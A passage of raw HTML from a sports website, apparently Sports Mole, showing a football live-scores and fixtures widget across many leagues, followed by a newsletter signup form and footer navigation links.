class="l_s_cell_two">Norwich</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Oxford Utd</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Stoke vs Charlton - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Stoke City and Charlton Athletic, including predictions, team news and possible lineups." href="/football/stoke-city/preview/stoke-vs-charlton-prediction-team-news-lineups_586282.html" class="l_s_row_odd" id="ls_233885_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Stoke</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Charlton</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Hull City vs Ipswich - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Hull City and Ipswich Town, including predictions, team news and possible lineups." href="/football/hull-city/preview/hull-city-vs-ipswich-prediction-team-news-lineups_586302.html" class="l_s_row_even" id="ls_233883_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Hull City</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Ipswich</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Middlesbrough vs Coventry - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Middlesbrough and Coventry City, including predictions, team news and possible lineups." href="/football/middlesbrough/preview/middlesbrough-vs-coventry-prediction-team-news-lineups_586306.html" class="l_s_row_odd" id="ls_233884_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Middlesbrough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Coventry</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Swansea vs Derby - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Swansea City and Derby County, including predictions, team news and possible lineups." href="/football/swansea-city/preview/swansea-vs-derby-prediction-team-news-lineups_586317.html" class="l_s_row_even" id="ls_233886_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Swansea</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Derby</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Watford vs Preston - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Watford and Preston North End, including predictions, team news and possible lineups." href="/football/watford/preview/watford-vs-preston-prediction-team-news-lineups_586307.html" class="l_s_row_odd" id="ls_233887_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Watford</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Preston</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Southampton vs Leicester - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Southampton and Leicester City, including predictions, team news and possible lineups." href="/football/southampton/championship-promotion-race/preview/southampton-vs-leicester-prediction-team-news-lineups_586289.html" class="l_s_row_even" id="ls_233913_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Southampton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Leicester</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_45"><div
class="dTL"><a
href="/football/scottish-premiership/table.html">Scottish Premiership</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/scottish-premiership/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/scottish-premiership/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_45"><div
class="lSa lSe"><a
data-title="Preview:Motherwell vs Hibernian - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Scottish Premiership clash between Motherwell and Hibernian, including predictions, team news and possible lineups." href="/football/motherwell/preview/motherwell-vs-hibernian-prediction-team-news-lineups_586286.html" class="l_s_row_even" id="ls_233903_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Motherwell</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hibernian</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_3"><div
class="dTL"><a
href="/football/league-one/table.html">League One</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/league-one/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/league-one/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_3"><div
class="lSa lSe"><a
data-title="Preview:Peterborough vs Stevenage - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s League One clash between Peterborough United and Stevenage, including predictions, team news and possible lineups." href="/football/peterborough-united/preview/peterborough-vs-stevenage-prediction-team-news-lineups_586297.html" class="l_s_row_even" id="ls_230853_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Peterborough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Stevenage</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Luton vs Huddersfield - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s League One clash between Luton Town and Huddersfield Town, including predictions, team news and possible lineups." href="/football/luton-town/preview/luton-vs-huddersfield-prediction-team-news-lineups_586292.html" class="l_s_row_odd" id="ls_230851_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Luton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Huddersfield</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_80"><div
class="dTL"><a
href="/football/national-league-north/table.html">National League North</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/national-league-north/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/national-league-north/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_80"><div
class="lSa lSe"><a
data-title="233900" title=" vs. " href="/football/national-league-north/darlington-vs-curzon-ashton_game_233900.html" class="l_s_row_even" id="ls_233900_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Darlington</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Curzon Ashton</div></a></div><div
class="lSa lSo"><a
data-title="233911" title=" vs. " href="/football/national-league-north/telford-united-vs-oxford-city_game_233911.html" class="l_s_row_odd" id="ls_233911_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Telford</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Oxford City</div></a></div><div
class="lSa lSe"><a
data-title="233908" title=" vs. " href="/football/national-league-north/chester-vs-hereford-united_game_233908.html" class="l_s_row_even" id="ls_233908_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Chester</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hereford</div></a></div><div
class="lSa lSo"><a
data-title="233904" title=" vs. " href="/football/national-league-north/southport-vs-radcliffe_game_233904.html" class="l_s_row_odd" id="ls_233904_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Southport</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Radcliffe</div></a></div><div
class="lSa lSe"><a
data-title="233912" title=" vs. " href="/football/national-league-north/fylde-vs-macclesfield-town_game_233912.html" class="l_s_row_even" id="ls_233912_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Fylde</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Macclesfield</div></a></div><div
class="lSa lSo"><a
data-title="233907" title=" vs. " href="/football/national-league-north/chorley-vs-spennymoor-town_game_233907.html" class="l_s_row_odd" id="ls_233907_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Chorley</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Spennymoor</div></a></div><div
class="lSa lSe"><a
data-title="233906" title=" vs. " href="/football/national-league-north/kings-lynn-town-vs-buxton_game_233906.html" class="l_s_row_even" id="ls_233906_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">King's Lynn</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Buxton</div></a></div><div
class="lSa lSo"><a
data-title="233905" title=" vs. " href="/football/national-league-north/marine-vs-kidderminster-harriers_game_233905.html" class="l_s_row_odd" id="ls_233905_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Marine AFC</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Kidderminster</div></a></div><div
class="lSa lSe"><a
data-title="233909" title=" vs. " href="/football/national-league-north/scarborough-athletic-vs-alfreton-town_game_233909.html" class="l_s_row_even" id="ls_233909_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Scarborough Ath</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Alfreton</div></a></div><div
class="lSa lSo"><a
data-title="233902" title=" vs. " href="/football/national-league-north/peterborough-sports-vs-bedford_game_233902.html" class="l_s_row_odd" id="ls_233902_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">P'boro Sports</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Bedford</div></a></div><div
class="lSa lSe"><a
data-title="233901" title=" vs. " href="/football/national-league-north/merthyr-town-vs-leamington-fc_game_233901.html" class="l_s_row_even" id="ls_233901_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Merthyr Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Leamington</div></a></div><div
class="lSa lSo"><a
data-title="233910" title=" vs. " href="/football/national-league-north/worksop-town-vs-south-shields_game_233910.html" class="l_s_row_odd" id="ls_233910_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Worksop</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">South Shields</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_81"><div
class="dTL"><a
href="/football/national-league-south/table.html">National League South</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/national-league-south/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/national-league-south/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_81"><div
class="lSa lSe"><a
data-title="233890" title=" vs. " href="/football/national-league-south/torquay-united-vs-worthing_game_233890.html" class="l_s_row_even" id="ls_233890_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Torquay Utd</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Worthing</div></a></div><div
class="lSa lSo"><a
data-title="233895" title=" vs. " href="/football/national-league-south/dagenham-redbridge-vs-chesham-united_game_233895.html" class="l_s_row_odd" id="ls_233895_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Dag & Red</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Chesham</div></a></div><div
class="lSa lSe"><a
data-title="233899" title=" vs. " href="/football/national-league-south/ebbsfleet-vs-horsham_game_233899.html" class="l_s_row_even" id="ls_233899_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Ebbsfleet</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Horsham</div></a></div><div
class="lSa lSo"><a
data-title="233892" title=" vs. " href="/football/national-league-south/weston-super-mare-vs-bath-city_game_233892.html" class="l_s_row_odd" id="ls_233892_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Weston</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Bath City</div></a></div><div
class="lSa lSe"><a
data-title="233894" title=" vs. " href="/football/national-league-south/hemel-hempstead-town-vs-chelmsford-city_game_233894.html" class="l_s_row_even" id="ls_233894_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Hemel Hemps.</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Chelmsford City</div></a></div><div
class="lSa lSo"><a
data-title="233896" title=" vs. " href="/football/national-league-south/hampton-and-richmond-vs-tonbridge-angels_game_233896.html" class="l_s_row_odd" id="ls_233896_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Hampton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Tonbridge Angels</div></a></div><div
class="lSa lSe"><a
data-title="233893" title=" vs. " href="/football/national-league-south/slough-town-vs-afc-totton_game_233893.html" class="l_s_row_even" id="ls_233893_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Slough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">AFC Totton</div></a></div><div
class="lSa lSo"><a
data-title="233898" title=" vs. " href="/football/national-league-south/chippenham-town-vs-farnborough-town_game_233898.html" class="l_s_row_odd" id="ls_233898_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Chippenham</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Farnborough</div></a></div><div
class="lSa lSe"><a
data-title="233889" title=" vs. " href="/football/national-league-south/dorking-wanderers-vs-eastbourne-borough_game_233889.html" class="l_s_row_even" id="ls_233889_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Dorking</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Eastbourne</div></a></div><div
class="lSa lSo"><a
data-title="233897" title=" vs. " href="/football/national-league-south/salisbury-vs-maidenhead-united_game_233897.html" class="l_s_row_odd" id="ls_233897_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Salisbury</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Maidenhead</div></a></div><div
class="lSa lSe"><a
data-title="233891" title=" vs. " href="/football/national-league-south/enfield-town-vs-maidstone-united_game_233891.html" class="l_s_row_even" id="ls_233891_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Enfield Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Maidstone</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_36"><div
class="dTL"><a
href="/football/eerste-divisie/table.html">Eerste Divisie</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/eerste-divisie/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/eerste-divisie/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_36"><div
class="lSa lSe"><a
data-title="233880" title=" vs. " href="/football/eerste-divisie/ado-den-haag-vs-de-graafschap_game_233880.html" class="l_s_row_even" id="ls_233880_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">ADO Den Haag</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">De Graafschap</div></a></div><div
class="lSa lSo"><a
data-title="233879" title=" vs. " href="/football/eerste-divisie/vitesse-vs-jong-psv_game_233879.html" class="l_s_row_odd" id="ls_233879_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">&nbsp;</span></div><div
class="l_s_cell_two">Vitesse</div><div
class="l_s_cell_three bold">P-P</div><div
class="l_s_cell_four">Jong PSV</div></a></div><div
class="lSa lSe"><a
data-title="233882" title=" vs. " href="/football/eerste-divisie/roda-jc-vs-dordrecht_game_233882.html" class="l_s_row_even" id="ls_233882_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Roda JC</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Dordrecht</div></a></div><div
class="lSa lSo"><a
data-title="233881" title=" vs. " href="/football/eerste-divisie/rkc-waalwijk-vs-mvv-maastricht_game_233881.html" class="l_s_row_odd" id="ls_233881_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">RKC Waalwijk</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">MVV</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_10"><div
class="dTL"><a
href="/football/mls/table.html">Major League Soccer</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/mls/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/mls/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_10"><div
class="lSa lSe"><a
data-title="Preview:San Diego vs Minnesota Utd - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Major League Soccer clash between San Diego and Minnesota United, including predictions, team news and possible lineups." href="/football/san-diego/preview/san-diego-vs-minnesota-utd-prediction-team-news-lineups_586209.html" class="l_s_row_even" id="ls_233870_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>San Diego</strong></div><div
class="l_s_cell_three bold">1-0</div><div
class="l_s_cell_four">Minnesota Utd</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_13"><div
class="dTL"><a
href="/football/brasileiro/table.html">Brasileiro</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/brasileiro/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/brasileiro/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_13"><div
class="lSa lSe"><a
data-title="221762" title="Internacional vs. Santos" href="/football/brasileiro/internacional-vs-santos_game_221762.html" class="l_s_row_even" id="ls_221762_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Internacional</div><div
class="l_s_cell_three bold">1-1</div><div
class="l_s_cell_four">Santos</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_60"><div
class="dTL"><a
href="/football/argentina-primera-division/table.html">Argentine Primera Division</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/argentina-primera-division/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/argentina-primera-division/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_60"><div
class="lSa lSe"><a
data-title="233951" title=" vs. " href="/football/argentina-primera-division/union-vs-gimnasia_game_233951.html" class="l_s_row_even" id="ls_233951_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Union</div><div
class="l_s_cell_three bold">1-2</div><div
class="l_s_cell_four"><strong>Gimnasia</strong></div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4482"><div
class="dTL"><a
href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span
class="right dTR"><a
href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4482"><div
class="lSa lSe"><a
data-title="233875" title=" vs. " href="/football/afc-champions-league/al-wahda-vs-al-sadd_game_233875.html" class="l_s_row_even" id="ls_233875_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">4pm</span></div><div
class="l_s_cell_two">Al Wahda</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Al-Sadd</div></a></div><div
class="lSa lSo"><a
data-title="233878" title=" vs. " href="/football/afc-champions-league/al-hilal-vs-al-shorta_game_233878.html" class="l_s_row_odd" id="ls_233878_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">6.15pm</span></div><div
class="l_s_cell_two">Al-Hilal</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Al-Shorta</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4484"><div
class="dTL"><a
href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span
class="right dTR"><a
href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4484"><div
class="lSa lSe"><a
data-title="233871" title=" vs. " href="/football/afc-champions-league/melbourne-city-vs-johor-darul-tazim_game_233871.html" class="l_s_row_even" id="ls_233871_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two"><strong>Melbourne City</strong></div><div
class="l_s_cell_three bold">1-0</div><div
class="l_s_cell_four">Johor Darul</div></a></div><div
class="lSa lSo"><a
data-title="233873" title=" vs. " href="/football/afc-champions-league/gangwon-vs-machida-zelvia_game_233873.html" class="l_s_row_odd" id="ls_233873_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">10am</span></div><div
class="l_s_cell_two">Gangwon</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Machida Zelvia</div></a></div><div
class="lSa lSe"><a
data-title="233872" title=" vs. " href="/football/afc-champions-league/shanghai-sipg-vs-fc-seoul_game_233872.html" class="l_s_row_even" id="ls_233872_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">10am</span></div><div
class="l_s_cell_two">Shanghai Port</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">FC Seoul</div></a></div><div
class="lSa lSo"><a
data-title="233874" title=" vs. " href="/football/afc-champions-league/chengdu-qianbao-vs-sanfrecce-hiroshima_game_233874.html" class="l_s_row_odd" id="ls_233874_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">12.15pm</span></div><div
class="l_s_cell_two">Chengdu</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hiroshima</div></a></div></div></div><div
class="rhs_table" title="Table" style="display:contents"></div> <span><div
id="newsnowbottom"><div
id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div
id="newsnow_one"><div
id="newsnow_two"><img
src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news" /></div><div
id="newsnow_three"><span
id="newsnow_four"><a
id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span
id="newsnow_five">&nbsp;</span></div></div></div></div></span><div
class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div
class="hw gen_block form_block www rhs eml"><div
class="lm_header amp css1 www rhs eml gR"><p
class="subscribe_newsletter_p">Subscribe to our newsletter<p></div><div
class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form
name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input
type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br
/><div
class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input
type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked="checked"> <input
type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input
type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input
type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input
type="hidden" name="mc_signupsource" value="AMPwidget"> <input
type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input
type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div
submit-success> <template
type="amp-mustache"><div
class="form_div form_text form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg"  title="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62" /><span
class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div
submit-error> <template
type="amp-mustache"> Subscription failed! </template></div><div
class="form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg"  title="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62" /><span
class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div></div><div
class="clearboth"></div></div> <span
class="smExAqH"></span> <span
class="smExAqH"><span
class="8trkQ"></span></span> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/deposit.min.js"></script> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/v1.min.js"></script>  <amp-geo
layout="nodisplay" class="sm_geo" > <script type="application/json">{
			  "AmpBind": true,
			  "ISOCountryGroups": {
			        "eea": ["preset-eea", "unknown"],
				"usca": ["preset-us-ca"],
				"eeaSM": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk"],
				"main": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk", "us", "ca", "ng", "ke", "za", "in", "ug", 
				"gh", "au", "ca", "sg", "id", "my", "tz", "zm", "zw", "sl", "ua"],
				"nigeria": ["ng"],
				"kenya": ["ke"],
				"africa": ["ng", "za", "ke"],
				"ukgbi": ["gb", "uk", "ie"],
				"naSM": ["us", "ca"],
				"ad1578": ["us", "ca", "in"],
				"other": [ "unknown" ]
			  }
			}</script> </amp-geo><div
id="footer"><div
class="footer_links_wrapper footer_links"> <img
src="/assets/img/footer_grass.jpg" alt="Footer Image" class="footer_bg" /><div
id="footercell1" class="footercell"> <a
class="footer_strong" href="/football/" title="Football">Football</a> <a
href="/football/news/" title="Football News">Football News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/preview/" title="Football Previews">Previews</a> <a
href="/football/transfer-talk/" title="Football transfer news">Transfer Talk</a> <a
href="/football/premier-league/table.html" title="Football stats centre">Stat Centre</a> <span
class="footer_strong footer_block">Leagues</span> <a
href="/football/premier-league/" title="Football Premier League">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/league-one/">League One</a> <a
href="/football/league-two/">League Two</a> <a
href="/football/la-liga/" title="Football La Liga">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a></div><div
id="footercell2" class="footercell"> <a
class="footer_strong" href="/tennis/">Tennis</a> <a
href="/tennis/news/">Tennis News</a> <a
href="/tennis/result/">Results</a> <a
class="footer_strong footer_block" href="/rugby-union/">Rugby Union</a> <a
href="/rugby-union/news/">Rugby Union News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership Table</a> <a
class="footer_strong footer_block" href="/rugby-league/">Rugby League</a> <a
href="/rugby-league/news/">Rugby League News</a> <a
href="/rugby-league/super-league/table.html">Super League Table</a></div><div
id="footercell3" class="footercell"> <a
class="footer_strong" href="/online/">Betting Sites</a> <a
href="/online/betting-offers-uk/bet365-bonus-code-365mole/">Bet365 Promo Code</a> <a
href="/online/betting-offers-uk/betano-sign-up-offer/">Betano Promo Code</a> <a
href="/online/betting-offers-uk/mrq-promo-code-use-smole75-free-spins/">MrQ Promo Code</a> <a
href="/online/betting-offers-uk/virgin-games-promo-code-get-100-free-spins/">Virgin Games Promo Code</a> <a
href="/online/betting-offers-uk/rainbow-riches-casino-promo-code/">Rainbow Riches Promo Code</a> <a
class="footer_strong footer_block" href="/cricket/">Cricket</a> <a
href="/cricket/news/">Cricket News</a> <a
class="footer_strong footer_block" href="/formula-1/" title="Formula 1">Formula 1</a> <a
href="/formula-1/news/" title="Formula 1 news">F1 News</a> <a
class="footer_strong footer_block" href="/golf/">Golf</a> <a
class="footer_strong" href="/basketball/">NBA</a> <a
class="footer_strong" href="/cycling/">Cycling</a> <a
class="footer_strong" href="/athletics/">Athletics</a> <a
class="footer_strong" href="/american-football/">NFL</a> <a
